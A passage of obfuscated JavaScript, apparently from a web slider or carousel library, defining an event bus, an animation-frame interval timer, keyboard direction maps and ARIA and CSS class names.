_0x367d57(_0x5c4f62,_0x997fa5,_0x5f3fe6,_0x55333a){return _0x28d633(_0x5c4f62,_0x997fa5-209,_0x5f3fe6- -70,_0x55333a-358)}_0x38b195[_0x367d57(1651,-472,368,-539)](_0x1a04cd,_0x641ae5,_0x511ab8,function(_0x10866b,_0x412fa0,_0xd47f7c){function _0x1e95b7(_0x3b3116,_0x56d174,_0x120ab3,_0xcfc642){return _0x13f404(_0x3b3116-195,_0x3b3116-1223,_0x120ab3-51,_0x120ab3)}function _0x334a65(_0xb378f3,_0xe2921d,_0x38ba85,_0x3bd781){return _0x13f404(_0xb378f3-239,_0xe2921d-1006,_0x38ba85-429,_0x38ba85)}if(_0x1228ff[_0x1e95b7(3910,3710,2553,5486)]===_0x1228ff[_0x334a65(2398,2428,2682,3139)])_0x3a06e8.classList[_0x334a65(4149,2988,1581,3881)](_0x1e95b7(915,2076,366,2097)+"y__progres"+_0x334a65(3790,2316,3285,3799)+"tive"),_0x1228ff[_0x1e95b7(1516,3026,1427,480)](_0x5b9cb9,this[_0x334a65(3618,2710,3891,2495)+"x"])&&_0x225dbf.classList.add(_0x1228ff[_0x334a65(2972,1106,244,-456)]);else{var _0x19c093=_0x1228ff[_0x1e95b7(1288,712,1069,614)](_0x1228ff.fUVcZ,_0x10866b),_0x490a3=_0x19c093?_0x10866b[_0x334a65(4195,4430,5842,5463)+_0x1e95b7(4823,5310,6348,3973)][_0x334a65(3577,3276,3578,1584)](_0x10866b,_0x412fa0,_0x3f4866,_0x2a2302):_0x10866b[_0x334a65(5429,4470,4932,5314)+"ener"].bind(_0x10866b,_0x3f4866);_0x19c093?_0x10866b[_0x334a65(1910,3321,4398,1863)+"stener"](_0x412fa0,_0x3f4866,_0x2a2302):_0x10866b.addListener(_0x3f4866),_0x3f2f81[_0x334a65(3094,3132,1765,4639)]([_0x10866b,_0x412fa0,_0xd47f7c,_0x3f4866,_0x490a3])}})},unbind:function(_0x43a90e,_0xfd8573,_0x25c13e){function _0x478073(_0x5f164c,_0x2212db,_0x12ceef,_0x23dd19){return _0x28d633(_0x12ceef,_0x2212db-313,_0x23dd19-920,_0x23dd19-424)}function _0x27086e(_0x56209a,_0x5a6a0e,_0x2a1ab6,_0xa93407){return _0x5869e7(_0x56209a-35,_0x2a1ab6,_0x2a1ab6-9,_0x5a6a0e- -7)}var _0x2ceaef={sHtXF:_0x38b195[_0x27086e(2466,2261,3058,3232)],zDvwk:function(_0x1d0d8e,_0xbad990){function _0x2e9ed6(_0x5f0330,_0x418ee9,_0x35da24,_0xd94acf){return _0x27086e(_0x5f0330-213,_0x5f0330-343,_0xd94acf,_0xd94acf-398)}return _0x38b195[_0x2e9ed6(1096,1399,1898,713)](_0x1d0d8e,_0xbad990)},AuHXb:_0x38b195[_0x27086e(-1136,-127,-868,783)]};_0x38b195[_0x478073(3241,221,495,1758)]("UTlsF",_0x38b195[_0x27086e(2913,2945,4844,4924)])?_0x38b195.zjYOL(_0x1a04cd,_0x43a90e,_0xfd8573,function(_0x590d3d,_0x2d3640,_0x41c3d1){var _0x3aa8bc={qXlsh:_0x2ceaef[_0x39d990(5230,2733,3661,3405)],pQrph:function(_0x27b657,_0x2748cc){function _0x37dc2b(_0x12b8ab,_0x159891,_0x4359df,_0x40860d){return _0x39d990(_0x12b8ab-436,_0x4359df,_0x40860d- -1024,_0x40860d-50)}return _0x2ceaef[_0x37dc2b(2374,3907,4225,2662)](_0x27b657,_0x2748cc)},YbxFO:_0x2ceaef[_0x14b02b(1036,4006,1954,2767)],GvPBa:function(_0x36f593,_0x303d03){return _0x36f593!==_0x303d03}};function _0x39d990(_0x21d70a,_0x56aabb,_0x18a923,_0x2e0268){return _0x478073(_0x21d70a-417,_0x56aabb-46,_0x56aabb,_0x18a923-329)}function _0x14b02b(_0x35566f,_0x3cbb5f,_0x47196a,_0x5b386f){return _0x27086e(_0x35566f-67,_0x5b386f-1017,_0x3cbb5f,_0x5b386f-318)}_0x3f2f81=_0x3f2f81[_0x14b02b(3411,3244,2745,4571)](function(_0x20b343){var _0x22e668={};function _0x5b2294(_0x114a57,_0x2ecd90,_0x583685,_0x2fab67){return _0x14b02b(_0x114a57-66,_0x114a57,_0x583685-461,_0x583685- -576)}_0x22e668[_0x1bb234(2374,3221,5053,2830)]=_0x3aa8bc[_0x5b2294(4200,5014,3292,5286)];var _0x2bf6e8=_0x22e668;function _0x1bb234(_0xacc105,_0x48e3fa,_0x352ba0,_0x476e56){return _0x14b02b(_0xacc105-204,_0x352ba0,_0x352ba0-290,_0x48e3fa-115)}if(_0x3aa8bc[_0x5b2294(-139,2140,864,1751)](_0x1bb234(89,1218,262,-201),_0x3aa8bc.YbxFO))return _0x3aa8bc[_0x1bb234(2042,1555,1530,1462)](_0x20b343[1*-8948+-1697+-10645*-1],_0x590d3d)||_0x3aa8bc.GvPBa(_0x20b343[13153+-1096*12],_0x2d3640)||_0x3aa8bc.GvPBa(_0x20b343[4797+1*5653+-10448],_0x41c3d1)||!!_0x25c13e&&_0x20b343[1355*-1+-2384+-2*-1871]!==_0x25c13e||(_0x20b343[-1*-5784+7321+4367*-3](),!1);_0xde214d[_0x1bb234(4967,3422,4943,5239)+_0x1bb234(5604,4696,4918,4569)](_0x2bf6e8[_0x1bb234(5253,3221,4957,2918)],this.openModal.bind(this))})}):(_0x4b6235["querySelec"+_0x27086e(-339,610,2155,260)](_0x38b195[_0x478073(3562,2485,1764,3380)])[_0x27086e(4284,3579,2330,3759)]=!0,_0xecf6e0[_0x478073(2603,1484,51,2068)][_0x27086e(3178,2150,1144,838)](_0x38b195[_0x27086e(943,1050,1815,1222)]))},dispatch:function(_0x41a7c9,_0x213ea9,_0x3c3b54){function _0x2b931e(_0x1f903b,_0xeaf4d2,_0x3768a8,_0x153dff){return _0x28d633(_0x1f903b,_0xeaf4d2-488,_0xeaf4d2- -275,_0x153dff-268)}function _0x3573da(_0xc02363,_0x28b0f8,_0x1df919,_0x4cd7b0){return _0x5869e7(_0xc02363-394,_0xc02363,_0x1df919-63,_0x1df919- -70)}var _0x18b6fc;if(_0x38b195[_0x3573da(1483,3222,2199,3905)](typeof CustomEvent,_0x3573da(1035,1204,2784,3700))){var _0x559f87={};_0x559f87.bubbles=!0,_0x559f87[_0x3573da(3051,2492,2139,2552)]=_0x3c3b54,_0x18b6fc=new CustomEvent(_0x213ea9,_0x559f87)}else _0x38b195[_0x3573da(2317,-239,881,2130)](_0x2b931e(1040,-245,-472,678),_0x38b195[_0x2b931e(122,326,-90,893)])?(_0x18b6fc=document.createEvent(_0x38b195.YHrmp))[_0x2b931e(3675,2598,3608,613)+_0x2b931e(-1615,-203,-1599,1703)](_0x213ea9,!0,!1,_0x3c3b54):(_0x38b195.zjYOL(_0x12b915,_0x2fcafb,_0x378db7,_0x280e69),_0x156665?(_0x413246(_0x2ecde5,_0x118c7f),_0x5e16b9[_0x2b931e(2635,2768,2450,4199)]()):(_0x38b195[_0x2b931e(2328,2354,3530,1618)](_0x55fd17,_0x1103b3),_0x539f05[_0x3573da(3292,3956,2839,1682)]()));return _0x41a7c9[_0x2b931e(2534,1708,2402,3286)+_0x3573da(2684,2466,3037,3641)](_0x18b6fc),_0x18b6fc},destroy:function(){function _0xd732f0(_0x423eb0,_0x2c2473,_0x1455b6,_0x1e46c9){return _0x5869e7(_0x423eb0-346,_0x1e46c9,_0x1455b6-80,_0x423eb0-12)}_0x3f2f81[_0xd732f0(2183,2907,2046,3265)](function(_0x53a26e){_0x53a26e[4]()}),_0x5e6c26.hhEyN(_0x2f2106,_0x3f2f81)}}}var _0x52061f=_0x3c948a(5395,3903,5093,3544),_0xbbc54f=_0x5e6c26[_0x4b0756(3357,5328,5058,3283)],_0x56feeb=_0x5e6c26[_0x4b0756(1880,533,3531,2014)],_0x752d4a=_0x5e6c26[_0x3c948a(2143,2917,4748,3893)],_0x411485=_0x5e6c26[_0x4b0756(1027,873,2389,338)],_0x211a30=_0x5e6c26.eVRxX,_0x4f7ceb=_0x5e6c26[_0x3c948a(1598,1690,4051,3146)],_0x5e7201=_0x5e6c26[_0x4b0756(1182,2311,-281,1725)],_0x5c58a2=_0x5e6c26[_0x4b0756(171,2005,1660,-1810)],_0x10dde8=_0x5e6c26.fewJI,_0xe3ce98=_0x5e6c26[_0x4b0756(2594,1420,2344,2447)],_0x240a2f=_0x5e6c26[_0x3c948a(5050,5177,3219,4113)],_0x2c38e8=_0x4b0756(1517,1386,2591,2874)+":mounted",_0x4d2e6e=_0x3c948a(4613,3272,4835,5138)+_0x4b0756(3084,4316,2108,2119),_0xf7d0d5=_0x5e6c26[_0x4b0756(1065,2254,1019,2490)],_0x48570c=_0x3c948a(3318,3001,5405,4160)+_0x3c948a(4060,4224,1070,3026);function _0x37d20e(_0x2be6d8){var _0x5f1fd9={GyKbL:_0x5e6c26[_0x48071a(-1029,1195,1653,724)],vpxZe:_0x5e6c26[_0x48071a(-678,-24,-901,-203)],kgxhN:function(_0x5e8e7d,_0x1e88b6){function _0x2f5d70(_0x55e99c,_0x266db0,_0x520de5,_0xf9db1d){return _0x10e640(_0xf9db1d,_0x266db0-346,_0x520de5- -437,_0xf9db1d-345)}return _0x5e6c26[_0x2f5d70(2401,-895,963,1766)](_0x5e8e7d,_0x1e88b6)},stYQw:_0x5e6c26[_0x48071a(927,-338,-627,-322)],gIWYZ:_0x5e6c26[_0x10e640(2949,2873,2488,1500)],cyLYY:function(_0x20a979,_0x3a7721){function _0x1f1fdd(_0x6305cd,_0x2fde38,_0x23c98b,_0xb38953){return _0x48071a(_0x6305cd-70,_0x2fde38-452,_0x2fde38,_0x6305cd- -34)}return _0x5e6c26[_0x1f1fdd(1909,212,814,1150)](_0x20a979,_0x3a7721)},CSpgm:function(_0x27c8ca,_0x26fcf8){function _0x318bbb(_0x5ae69c,_0x299303,_0x2cf45d,_0x3c7836){return _0x10e640(_0x5ae69c,_0x299303-312,_0x3c7836- -55,_0x3c7836-183)}return _0x5e6c26[_0x318bbb(1826,4765,3630,3630)](_0x27c8ca,_0x26fcf8)}},_0x25d148=_0x2be6d8?_0x2be6d8[_0x48071a(1629,3901,1474,1952)][_0x10e640(3142,2861,4844,2839)]:document[_0x10e640(4056,3303,3506,1673)+_0x48071a(2778,477,382,2125)+"nt"](),_0x7827f0=_0x5e6c26[_0x48071a(-965,-1345,1720,-169)](_0x5c616c);_0x2be6d8&&(_0x5e6c26[_0x10e640(2036,5435,4005,5525)](_0x5e6c26.xYFUy,_0x5e6c26.QzERj)?_0x2be6d8.event.on(_0x240a2f,_0x7827f0[_0x10e640(5258,6059,4971,3626)]):(_0x2bb3af=!1,_0x4cb1a3.classList[_0x48071a(63,683,1931,2081)](_0x10e640(3750,5063,3943,4298)+_0x48071a(480,-83,2492,1841)),_0x30c75e&&_0x41ff84[_0x10e640(4371,1116,2818,1302)][_0x48071a(397,652,2773,1888)](_0x5f1fd9[_0x10e640(3548,5250,3267,3517)])));function _0x10e640(_0x36c40c,_0x3a0d4e,_0x19cdbc,_0x4a1f15){return _0x4b0756(_0x19cdbc-1744,_0x36c40c,_0x19cdbc-205,_0x4a1f15-412)}function _0x48071a(_0x4c98af,_0x26008e,_0x2a9d9f,_0x4cf4b9){return _0x3c948a(_0x4c98af-422,_0x26008e-158,_0x2a9d9f,_0x4cf4b9- -1849)}return _0x141a69(_0x7827f0,{bus:_0x25d148,on:function(_0x4cbb17,_0x592760){function _0x3ae79b(_0xf774e6,_0x1c36e5,_0x75b296,_0x3d9dc4){return _0x48071a(_0xf774e6-454,_0x1c36e5-2,_0x1c36e5,_0xf774e6- -51)}var _0xd135af={GURmf:_0x5f1fd9.vpxZe,kgjhz:function(_0x4ca02f,_0x3d91e0){function _0x1f8d10(_0x1b4161,_0x4d03c8,_0x3e8ab3,_0x4ecadb){return _0x1d57(_0x3e8ab3-521,_0x4ecadb)}return _0x5f1fd9[_0x1f8d10(5605,2861,3718,3216)](_0x4ca02f,_0x3d91e0)},IZucg:_0x5f1fd9.stYQw,OBuly:_0x5f1fd9[_0x3ae79b(-517,-281,933,-1719)],yYIoU:function(_0x35945d,_0x43fccc){function _0x58f628(_0x46a376,_0x2a7c36,_0x20ceb2,_0x28d664){return _0x3ae79b(_0x46a376-1867,_0x28d664,_0x20ceb2-97,_0x28d664-354)}return _0x5f1fd9[_0x58f628(3405,1833,3532,3176)](_0x35945d,_0x43fccc)}};function _0x2f66f7(_0x1a1ec0,_0xbe0bac,_0x160ba3,_0x950426){return _0x10e640(_0x1a1ec0,_0xbe0bac-403,_0x950426- -1915,_0x950426-25)}_0x7827f0.bind(_0x25d148,_0x5f1fd9[_0x3ae79b(2234,616,3115,4060)](_0x328b84,_0x4cbb17).join(" "),function(_0x3f8c4e){function _0x2b4aef(_0x489bd3,_0xac2b43,_0x25b884,_0x1a7eb1){return _0x2f66f7(_0x489bd3,_0xac2b43-74,_0x25b884-409,_0x1a7eb1-1348)}function _0x294aae(_0x21479f,_0x3d3e86,_0x5580e7,_0x53f051){return _0x2f66f7(_0x53f051,_0x3d3e86-169,_0x5580e7-62,_0x5580e7-422)}_0xd135af[_0x294aae(1044,4382,2472,2038)](_0xd135af[_0x2b4aef(4992,2534,4046,3601)],_0xd135af[_0x2b4aef(3127,2865,1915,3549)])?_0x592760[_0x294aae(2097,4545,3786,4720)](_0x592760,_0xd135af[_0x2b4aef(3410,4776,2113,3927)](_0x4421e8,_0x3f8c4e[_0x294aae(2711,3128,2464,3241)])?_0x3f8c4e[_0x294aae(2431,4479,2464,1674)]:[]):_0x1be234===this[_0x2b4aef(4974,6018,4166,4651)+"sToggle"]?this[_0x294aae(2246,2214,3357,4141)+_0x294aae(1901,1885,1986,3453)](_0x227803,this[_0x294aae(3312,5070,3725,2884)+_0x2b4aef(1615,2055,1965,3627)]["querySelec"+_0x294aae(1202,749,872,434)](_0xd135af[_0x2b4aef(2218,3029,3838,3372)])):this.closeSubmenu(_0x5e9b9f)})},off:_0x5e6c26[_0x48071a(202,2645,2958,937)](_0x54ccae,_0x7827f0[_0x10e640(3107,3656,2346,4366)],_0x25d148),emit:function(_0x297d09){function _0xa9a587(_0x4c794d,_0x35f741,_0x42c115,_0x2058ba){return _0x48071a(_0x4c794d-124,_0x35f741-298,_0x42c115,_0x2058ba-758)}_0x7827f0.dispatch(_0x25d148,_0x297d09,_0x5e6c26[_0xa9a587(4621,6107,5963,4280)](_0x30eabc,arguments,-321*1+-9889+10211))}})}function _0x35d4f6(_0x4cace9,_0x2b0a24,_0x41d133,_0x4d49e3){var _0x267c15={aQLAB:"Aiqth",oSzmm:function(_0x3b0d17,_0x3d09ca){function _0x472c0e(_0x3c2ef5,_0x1f951e,_0x783747,_0x251862){return _0x1d57(_0x251862- -765,_0x1f951e)}return _0x5e6c26[_0x472c0e(2300,3511,1430,3197)](_0x3b0d17,_0x3d09ca)},dOcHa:_0x5e6c26[_0x5f4509(3038,2238,1710,3400)],jzIwB:_0x5e6c26.wpaMz,RYzwo:function(_0x5ab6f7,_0xc441e8){function _0x252524(_0x5cf8f6,_0x5ede11,_0x57f120,_0x2d3dd5){return _0x5f4509(_0x5ede11,_0x2d3dd5-314,_0x57f120-174,_0x2d3dd5-371)}return _0x5e6c26[_0x252524(4466,6487,4341,4898)](_0x5ab6f7,_0xc441e8)},upLHD:function(_0x39767f){return _0x39767f()},TxKwU:function(_0x1b2337,_0xcbf4da){function _0x590d30(_0x5ef275,_0x1fb731,_0x5db986,_0x4cba1c){return _0x5f4509(_0x1fb731,_0x5db986-402,_0x5db986-114,_0x4cba1c-115)}return _0x5e6c26[_0x590d30(5914,4310,4988,6679)](_0x1b2337,_0xcbf4da)},FxOGN:function(_0x32663f,_0x22ca5e){function _0x582426(_0x1c66aa,_0xe14781,_0x566564,_0x1e1502){return _0x5f4509(_0xe14781,_0x1e1502- -1227,_0x566564-367,_0x1e1502-395)}return _0x5e6c26[_0x582426(1255,1130,-856,902)](_0x32663f,_0x22ca5e)}},_0x2319d2;function _0x5f4509(_0x2447db,_0xe59bfa,_0x5f92e6,_0x13286d){return _0x3c948a(_0x2447db-423,_0xe59bfa-177,_0x2447db,_0xe59bfa- -471)}var _0x2177c8,_0x10d57a=Date.now,_0x4b633e=0,_0x39e17e=!0,_0x9071e6=-2998+1690*-1+4688;function _0x153d93(){function _0x4a3c53(_0xc62cf7,_0xad1c6f,_0x3a9df4,_0x41dab8){return _0x5f4509(_0xc62cf7,_0xad1c6f- -724,_0x3a9df4-270,_0x41dab8-335)}var _0x1091af={KhgUr:function(_0x161452,_0x2eeea0){function _0x5d0051(_0x1f1296,_0x2fa1d1,_0x32bc4c,_0x521cbf){return _0x1d57(_0x521cbf-369,_0x1f1296)}return _0x5e6c26[_0x5d0051(1496,1868,1598,803)](_0x161452,_0x2eeea0)},SQUYL:function(_0x1d5122,_0x313f93){return _0x1d5122(_0x313f93)},bQpUM:function(_0x2e1773,_0x24912e){return _0x2e1773(_0x24912e)},BdClz:_0x5e6c26.oStKz,dfglq:function(_0x3e1873,_0x5de8cd){function _0x58e08b(_0x3149d8,_0x26d540,_0x462a6c,_0x59ad63){return _0x1d57(_0x3149d8- -286,_0x26d540)}return _0x5e6c26[_0x58e08b(923,2605,125,-50)](_0x3e1873,_0x5de8cd)},UQOLf:function(_0x27ed9a,_0x330c4f){function _0x4d9d1e(_0x447593,_0x4af49f,_0x78f2af,_0xf0edf8){return _0x1d57(_0x447593- -819,_0x4af49f)}return _0x5e6c26[_0x4d9d1e(482,-176,-589,454)](_0x27ed9a,_0x330c4f)},vLNws:function(_0x4e4550){return _0x5e6c26.BAyHd(_0x4e4550)}};function _0x14ffb7(_0x5aecfe,_0x1eb839,_0x1a4450,_0xa4c170){return _0x5f4509(_0xa4c170,_0x5aecfe-20,_0x1a4450-314,_0xa4c170-129)}if(!_0x39e17e){if(_0x4b633e=_0x4cace9?_0x50e0c5(_0x5e6c26.PQfWR(_0x5e6c26.NGvBG(_0x5e6c26[_0x4a3c53(4525,2829,3662,1609)](_0x10d57a),_0x2319d2),_0x4cace9),1):1,_0x41d133&&_0x5e6c26.TcUjt(_0x41d133,_0x4b633e),_0x5e6c26[_0x14ffb7(4196,3531,4926,3495)](_0x4b633e,16602+-13*1277)&&(_0x5e6c26.slsIW(_0x2b0a24),_0x2319d2=_0x5e6c26.hgQSd(_0x10d57a),_0x4d49e3&&_0x5e6c26[_0x14ffb7(2191,3593,3286,2469)](++_0x9071e6,_0x4d49e3))){if(_0x5e6c26.BAoXi(_0x5e6c26[_0x4a3c53(4027,4137,5873,3172)],_0x5e6c26[_0x14ffb7(4881,5637,6093,4156)]))return _0x4ac2cf();var _0x3c06f8=_0x5e6da8(_0x15ebad);if(_0x3c06f8){var _0x3d83ef=_0x1091af[_0x4a3c53(558,270,1524,-228)](_0x2fc83c,_0x3c06f8[_0x14ffb7(1018,1375,244,-863)])[_0x1091af.SQUYL(_0x55d1a5,_0x4a3c53(3137,4205,2442,3447))],_0x2c5689=_0x1091af.KhgUr(_0xf1c085,_0x180b10)[_0x1091af.bQpUM(_0x44635c,_0x1091af[_0x14ffb7(1531,2729,3564,479)])];return _0x1091af.dfglq(_0x1091af[_0x4a3c53(928,1900,822,3159)](_0x5162e8,_0x1091af[_0x14ffb7(1891,3717,-11,606)](_0x3d83ef,_0x2c5689)),_0xc35c41?0:_0x1091af.vLNws(_0x5e86a0))}return-9230+-3*-1713+4091}_0x2177c8=_0x5e6c26[_0x4a3c53(4831,4058,2049,5198)](_0x5e9258,_0x153d93)}}function _0x4ac2cf(){_0x39e17e=!0}function _0x416389(){var _0x378f79={MAHXN:function(_0x27d8c4,_0x4d323f,_0x2f175c,_0x4308cc){function _0x205422(_0x3bd4a1,_0x38662d,_0x397802,_0x1b64d7){return _0x1d57(_0x38662d-977,_0x3bd4a1)}return _0x5e6c26[_0x205422(4405,2795,4213,2475)](_0x27d8c4,_0x4d323f,_0x2f175c,_0x4308cc)}};function _0x3f13a6(_0x46aae2,_0x539a63,_0x32110d,_0x3ae94d){return _0x5f4509(_0x46aae2,_0x3ae94d-387,_0x32110d-312,_0x3ae94d-149)}_0x2177c8&&(_0x5e6c26.BAoXi(_0x5e6c26[_0x547fe9(318,2656,891,2132)],_0x5e6c26[_0x547fe9(2542,2440,1271,1755)])?_0x378f79[_0x547fe9(1361,594,133,1929)](_0x354924,_0x887cb3,_0x38aaf4,_0x357eed):_0x5e6c26.vVaEa(cancelAnimationFrame,_0x2177c8));function _0x547fe9(_0x24d235,_0x52ff8d,_0xb4cbde,_0x4063bd){return _0x5f4509(_0x24d235,_0x4063bd- -216,_0xb4cbde-73,_0x4063bd-110)}_0x4b633e=-4430+-443*-10,_0x2177c8=328+1*2121+1*-2449,_0x39e17e=!0}function _0x117e8d(_0x34e423){function _0x5347fa(_0xe2714a,_0x554189,_0x149864,_0x2f0fb0){return _0x5f4509(_0x554189,_0x149864-79,_0x149864-342,_0x2f0fb0-362)}var _0x42b281={LGQMU:function(_0x3eb75c,_0x3b834b){function _0x5946e5(_0xf1d11,_0x5379a7,_0x3d8f52,_0x2812e5){return _0x1d57(_0x3d8f52-258,_0xf1d11)}return _0x5e6c26[_0x5946e5(149,1002,2166,1890)](_0x3eb75c,_0x3b834b)},nKeTV:function(_0x343eb7,_0x828720){function _0xe36eb4(_0x6cd08,_0x30d782,_0x4721fa,_0x59fa40){return _0x1d57(_0x30d782- -626,_0x6cd08)}return _0x5e6c26[_0xe36eb4(699,1593,1915,1794)](_0x343eb7,_0x828720)},tQDcy:function(_0x404498,_0x44c625){return _0x5e6c26.grgKA(_0x404498,_0x44c625)},dtYIw:function(_0x660114,_0x2f8863){return _0x660114-_0x2f8863}};function _0x270331(_0x9f69d5,_0x3b9e61,_0x56905a,_0x33aa30){return _0x5f4509(_0x33aa30,_0x3b9e61- -962,_0x56905a-369,_0x33aa30-21)}if(_0x5e6c26[_0x5347fa(353,2474,1993,3405)](_0x5e6c26[_0x5347fa(4075,4141,4155,5905)],_0x5e6c26[_0x270331(3785,3114,2326,4172)]))_0x4cace9=_0x34e423;else return _0x42b281[_0x5347fa(1453,616,1565,1613)](_0x516cef,_0x42b281[_0x5347fa(2577,5033,3894,2906)](_0x42b281.tQDcy(_0x15d8ad,_0x1c7165)?_0x42b281[_0x270331(2394,1892,2300,2634)](_0x5f3912,1):_0x3ba0fc,_0x57aa10))}function _0x44c01b(){return _0x39e17e}return{start:function(_0x12b5d2){function _0x535333(_0x1ca62d,_0xdac88f,_0x3d78db,_0x1060fc){return _0x5f4509(_0xdac88f,_0x1060fc-392,_0x3d78db-279,_0x1060fc-437)}function _0x4e8689(_0x235f1b,_0xc52d6b,_0x5a95dd,_0x3dddee){return _0x5f4509(_0x5a95dd,_0x3dddee- -498,_0x5a95dd-276,_0x3dddee-367)}_0x267c15.aQLAB!==_0x267c15[_0x4e8689(-767,-1163,1592,438)]?_0x8c1a29=_0x2b787a:(!_0x12b5d2&&(_0x267c15[_0x535333(5263,3459,4784,3500)](_0x267c15[_0x4e8689(-1161,-155,993,624)],_0x267c15[_0x4e8689(3457,2758,626,2327)])?_0x416389():this[_0x535333(5229,5712,4749,4934)]()),_0x2319d2=_0x267c15[_0x535333(2861,3984,4193,4595)](_0x267c15.upLHD(_0x10d57a),_0x12b5d2?_0x267c15.TxKwU(_0x4b633e,_0x4cace9):-1360+-5*1645+-1917*-5),_0x39e17e=!1,_0x2177c8=_0x5e9258(_0x153d93))},rewind:function(){function _0x3db85c(_0x28a917,_0x3aa820,_0x5e5ae5,_0x570e99){return _0x5f4509(_0x570e99,_0x28a917- -926,_0x5e5ae5-11,_0x570e99-288)}_0x2319d2=_0x267c15[_0x1667bc(1613,1379,1940,1694)](_0x10d57a),_0x4b633e=7091+-1*-271+3*-2454;function _0x1667bc(_0x1a9e1c,_0xabf6fb,_0x21d6d8,_0x9b1f96){return _0x5f4509(_0x9b1f96,_0x21d6d8- -1422,_0x21d6d8-335,_0x9b1f96-7)}_0x41d133&&_0x267c15[_0x3db85c(1024,10,-904,-339)](_0x41d133,_0x4b633e)},pause:_0x4ac2cf,cancel:_0x416389,set:_0x117e8d,isPaused:_0x44c01b}}var _0x342f56=_0x5e6c26[_0x3c948a(556,3269,3880,2143)],_0x12d847=_0x5e6c26.qwVAK(_0x342f56,_0x5e6c26.ejEFP),_0x3bb9fc=_0x342f56+_0x5e6c26.PDYVE,_0x13ffc7=_0x5e6c26[_0x3c948a(3962,2204,4345,2314)](_0x342f56,"Up"),_0x36c723=_0x342f56+_0x4b0756(1994,2889,1064,2743),_0x8f9b0d={};_0x8f9b0d[_0x3c948a(3660,3077,2694,3633)]=[_0x5e6c26.kHMIJ],_0x8f9b0d[_0x4b0756(2763,1800,1609,3354)]=[_0x5e6c26[_0x4b0756(3607,2122,4802,4115)],_0x5e6c26.fmmXR],_0x8f9b0d[_0x4b0756(3631,2292,5469,4589)]=[_0x5e6c26[_0x3c948a(5506,4475,4154,3724)],_0x5e6c26[_0x4b0756(1970,1660,2975,1069)]],_0x8f9b0d.x=["y"],_0x8f9b0d.X=["Y"],_0x8f9b0d.Y=["X"],_0x8f9b0d[_0x4b0756(1627,3133,2047,1920)]=[_0x13ffc7,_0x3bb9fc],_0x8f9b0d[_0x4b0756(2497,2641,3250,3698)]=[_0x36c723,_0x12d847];var _0x529144=_0x8f9b0d,_0x51eed8=_0x5e6c26[_0x3c948a(2461,5158,2003,3468)],_0x1284a0=_0x3c948a(4971,4384,4329,3810),_0x1b979c=_0x5e6c26.nBmgW,_0x4a39f4=_0x1b979c+_0x5e6c26[_0x3c948a(3956,1684,1052,2764)],_0x5491f2=_0x5e6c26[_0x3c948a(2980,5034,5286,4423)](_0x1b979c,_0x4b0756(3521,2289,2127,3687)),_0x4d5b31=_0x5e6c26[_0x4b0756(594,1127,1474,-124)](_0x1b979c,_0x5e6c26[_0x4b0756(3248,2947,1335,1949)]),_0x3f4aa0=_0x5e6c26[_0x4b0756(1539,2462,3369,2893)](_0x1b979c,_0x3c948a(2913,3755,3536,3605)),_0x33e8ae=_0x5e6c26[_0x3c948a(3873,3038,2883,4423)](_0x1b979c,"labelledby"),_0x56510d=_0x5e6c26[_0x3c948a(1082,125,2332,1591)](_0x1b979c,_0x5e6c26[_0x4b0756(804,564,-530,1001)]),_0x5d7189=_0x5e6c26[_0x4b0756(1507,3541,570,-138)](_0x1b979c,_0x5e6c26[_0x4b0756(1013,2341,3012,213)]),_0x4101d6=_0x5e6c26[_0x3c948a(4590,3157,5372,4644)](_0x1b979c,_0x4b0756(1839,2107,1430,1512)+_0x3c948a(5352,5923,5608,3988)),_0x4cc051=_0x1b979c+_0x4b0756(2129,3374,2221,2372),_0x11e8c9=_0x5e6c26.EKpDp(_0x1b979c,_0x4b0756(2312,495,1228,932)),_0x154aa7=_0x5e6c26[_0x3c948a(3176,812,2940,1510)](_0x1b979c,_0x5e6c26.azfWi),_0x5a2993=[_0x51eed8,_0x1284a0,_0x5e6c26[_0x3c948a(3151,5153,3801,3663)],_0x4a39f4,_0x5491f2,_0x3f4aa0,_0x33e8ae,_0x56510d,_0x5d7189,_0x4101d6],_0xc53a50=_0x5e6c26[_0x3c948a(4065,2985,4088,3823)](_0x5617bb,"__"),_0x1d1b5a=_0x5617bb,_0x39abe4=_0x5e6c26.wPGdP(_0xc53a50,_0x5e6c26[_0x4b0756(2009,868,118,4011)]),_0x2bfb6d=_0x5e6c26[_0x4b0756(580,-1158,-512,-28)](_0xc53a50,_0x5e6c26.SeDbB),_0x425d8d=_0xc53a50+_0x5e6c26[_0x4b0756(311,2295,-1096,2306)],_0x4e65e2=_0x5e6c26[_0x4b0756(844,-976,1281,1254)](_0x425d8d,_0x5e6c26.gupSH),_0x19d6ce=_0x5e6c26[_0x4b0756(2774,4231,4460,3898)](_0x425d8d,_0x5e6c26[_0x3c948a(6980,5604,6223,5158)]),_0x160693=_0x5e6c26[_0x3c948a(7143,7207,5905,5200)](_0xc53a50,_0x5e6c26.oxAtY),_0x51cbb7=_0x5e6c26[_0x4b0756(1988,1308,3314,1701)](_0xc53a50,_0x5e6c26[_0x4b0756(1956,1337,3429,2714)]),_0x2bfc96=_0x5e6c26[_0x3c948a(4980,4179,5220,4497)](_0x51cbb7,_0x5e6c26[_0x4b0756(1524,1624,441,704)]),_0x2f8afb=_0x5e6c26[_0x4b0756(502,995,-2,770)](_0x51cbb7,_0x5e6c26.mbYsx),_0x54ee96=_0x5e6c26[_0x3c948a(970,1601,1077,2357)](_0xc53a50,_0x3c948a(2728,653,3750,2076)),_0x338b47=_0x5e6c26[_0x4b0756(1540,1743,891,833)](_0x54ee96,_0x3c948a(2935,5748,2799,3887)),_0x2a5df2=_0xc53a50+_0x5e6c26.EHtRx,_0x3e1675=_0x5e6c26[_0x3c948a(1788,1566,2597,1801)](_0xc53a50,_0x5e6c26[_0x4b0756(2658,2980,4607,2971)]),_0x2dfccc=_0x5e6c26.EGuMc(_0xc53a50,"sr"),_0x4b5e7c=_0x5e6c26.fXePC,_0x293506=_0x5e6c26[_0x4b0756(2515,4179,1697,1251)],_0xfb39bd=_0x5e6c26[_0x4b0756(1827,916,2006,1198)],_0x16e6e9="is-visible",_0x20d2d2=_0x5e6c26[_0x3c948a(2975,4297,6056,4051)],_0x4251ed=_0x5e6c26[_0x4b0756(368,1661,-1511,115)],_0x2a7837=_0x5e6c26[_0x4b0756(1451,3483,3219,1682)],_0x58305e=[_0x4b5e7c,_0x16e6e9,_0x293506,_0xfb39bd,_0x20d2d2,_0x4251ed,_0x2a7837],_0x1ef737="touchstart mousedown",_0x1e7267=_0x5e6c26.SExuc,_0x2a10af="touchend 